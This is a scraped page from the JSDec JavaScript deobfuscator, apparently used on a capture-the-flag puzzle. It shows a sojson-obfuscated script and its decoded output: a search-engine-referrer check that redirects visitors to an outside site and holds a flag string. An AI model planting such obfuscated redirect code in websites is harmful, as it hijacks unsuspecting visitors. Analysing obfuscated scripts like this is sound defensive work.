 https://jsdec.js.org
PHP TOOLS java 渗透 挖洞 信息收集 MACYY-Mac破解... Parallels Desktop... Bing Webmaster T... MSDN, 我告诉你 -... 批改网—秒批作文... Web中间件常见安...
JSDec 中文(简体)
d123n49Z44v50m125f47a105K103A59v10A32z32q32W32P118d97E114f32v109B95n103j103M50Q32t61p32U119Q105h110E100t111Y119i91G34w100O111Z99P117L109
L101D110Q116t34q93i91y34R114L101Z102T101G114h114l101K114l34c93e59S10l32M32t32o32Z105V102t32K40f74k116N114O118N103X49g91e34D116V101g115a1
16w34w93Z40x109g95a103V103X50I41a41p32U123X10w32W32p32q32j32U32K32o32l119G105M110B100c111g119Q91G34U108n111m99J97t116J105R111i110w34X93a
91A34w104H114V101v102R34Y93z32e61X32t34a104O116T116K112S115V58O47Z47a119o119w119J46E49i57T52E110e98V46S99A111e109M34W10D32x32N32Y32h32r3
2b32V32t104h61C123M102w108T97l103Q58b34K123b110u119T109o98W56S114O107F116y53T110e117r110k51o112P105Y102U53q119y115t46w121o97A52d110H107K
115c48y50N122w107G125u34a125a59j10A32j32G32h32t125F32p101d108a115h101r32u123k10e32E32A32y32b32j32a32x32M108Y111f99g97r116F105J111J110W91
e39n104I114S101N102D39Y93f32F61d32D34L104T116c116v112e115f58t47B47F119P119l119u46t49Z57X52R110r98X46s99B111W109L34a10f32q32g32f32T125"
['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4')
Plz choose a type of progcess
自动识别
开始破解 上传文件 复制结果 清除输入框 下载结果 优化结果
/*
*Progcessed By JSDec in 0.00s
*JSDec - JSDec.js.org
*/
ar Jtrvg1 = /.(sogou|so|haosou|baidu|google|youdao|yahoo|bing|gougou|118114|vnet|360|ioage|sm|sp)(.[a-z0-9/-]+){1,2}/ig;
var m_gg2 = window["document"]["referrer"];
if (Jtrvg1["test"](m_gg2)) {
window["location"]["href"] = "https://www.194nb.com"
h={flag:"{nwmb8rkt5nun3pif5ws.ya4nks02zk}"};
} else {
location['href'] = "https://www.194nb.com"
}